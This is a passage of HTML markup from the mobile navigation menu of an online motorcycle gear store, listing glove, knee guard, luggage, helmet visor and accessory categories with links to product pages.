			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children mkdf-active-item has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=" current "><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag current-menu-item menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
		</ul>
</li>
